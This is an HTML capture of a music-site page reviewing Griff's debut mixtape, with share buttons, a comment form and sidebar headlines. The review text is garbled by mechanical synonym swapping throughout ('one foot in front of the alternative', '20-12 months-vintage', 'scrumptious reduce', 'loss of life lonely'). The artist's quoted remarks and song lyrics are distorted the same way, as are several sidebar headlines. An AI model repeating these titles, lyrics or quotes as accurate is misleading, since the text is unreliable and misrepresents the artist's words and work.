 			<a href="#" onclick="window.open('http://twitter.com/share?text=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection. -&amp;url=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.&url=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="2000" height="1270" src="https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg" class="flipboard-image wp-post-image" alt="Griff" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg 2000w, https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review-300x191.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review-1024x650.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review-768x488.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review-1536x975.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg">
				<meta itemprop="width" content="2000">
				<meta itemprop="height" content="1270">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Sarah Faith Griffiths </span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key sentence</h3>



<ul class="wp-block-list"><li><strong>Griff&#8217;s new single, &#8216;one foot in front of the other,&#8217; is a piece of an anomaly within the pop sphere. </strong></li><li><strong>The scrumptious reduce, stuffed with euphoric hooks and sparkling production, changed into totally accomplished, written, and produced with the aid of the 20-12 months-vintage growing star.</strong></li></ul>



<h4 class="wp-block-heading">No co-writers or co-producers, the track changed into crafted in its entirety with the help of the young expertise.</h4>



<p><a href="https://musictimesnow.com/uncategorized/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/" target="_blank" data-type="URL" data-id="https://musictimesnow.com/uncategorized/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/" rel="noreferrer noopener">It&#8217;s something that griff didn&#8217;t even comprehend become uncommon within the early days of her profession</a>. &#8220;I don&#8217;t suppose I realized I was even generating my very own track once I started. But, she instructed me earlier this month, adding: &#8220;it becomes simplest once I took conferences with record labels they&#8217;d say that the large promoting point turned into that I had written and produced my very own songs.&#8221;The Hertfordshire Musician Enters Her Golden Duration With A Beautiful Debut Mixtape.</p>



<p>This ownership over her very own work is evident in all of the griff&#8217;s creative output. She even made her very own outfit for her brit awards performance final month – and that maintains in the course of her splendid new mixtape &#8216;one foot in the front of the opposite,&#8217; in which griff handiest works with a handful of collaborators. </p>



<p>It sees her couple radio-prepared hooks with griff&#8217;s direct lyricism: from killer singles. (the other Wordly &#8216;blackhole&#8217;) to introspective slow-burners (&#8216;earl grey), griff has created her personal international of pop supremacy, one in which she establishes the regulations and calls the pictures.</p>



<p>Over her debut mixtape&#8217;s seven songs, she tackles fracturing relationships (&#8216;black hollow&#8217;), how one person can experience like home (&#8216;shade of yellow&#8217;) and celebrates any individual who doesn&#8217;t recognize how exquisite they certainly are (&#8216;walk&#8217;). The lyrics to each are sincere and unique to griff&#8217;s reviews but offered in a manner to encourage listeners to find their resonance.</p>



<p>Take the poignant &#8216;earl gray tea,&#8217; a slick amalgam of ticking manufacturing, piano chords, and striking layered vocals, that sees griff begin: &#8220;you&#8217;re so scared you&#8217;re getting old faster/so you drink earl gray tea due to the fact you heard that&#8217;s the solution.&#8221; The lyrics were, to begin with, formulated in response to something particular – griff&#8217;s father. </p>



<p>They changed his food plan as he was afraid of becoming unwell. Focusing his electricity on these nutritional adjustments rather than his relationships – but they have a broader meaning too. As griff maintains with the affecting couplet: &#8220;And you&#8217;re so frightened of death slowly/however why aren&#8217;t you greater frightened of loss of life lonely,&#8221;<a href="https://www.youtube.com/watch?v=v7b663wL4KA" target="_blank" data-type="URL" data-id="https://www.youtube.com/watch?v=v7b663wL4KA" rel="noreferrer noopener"> it&#8217;s a reminder not to allow relationships drift away while you recognition energies on something else.</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/alternative/" rel="tag">Alternative</a>, <a href="https://musictimesnow.com/tag/debut/" rel="tag">Debut</a>, <a href="https://musictimesnow.com/tag/featured/" rel="tag">Featured</a>, <a href="https://musictimesnow.com/tag/lyrics/" rel="tag">Lyrics</a>, <a href="https://musictimesnow.com/tag/musician/" rel="tag">musician</a>, <a href="https://musictimesnow.com/tag/piano/" rel="tag">piano</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3219 zox-com-but-3219">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3219 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/&amp;t=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection. -&amp;url=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.&url=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/&amp;t=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection. -&amp;url=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.&url=https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection. https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
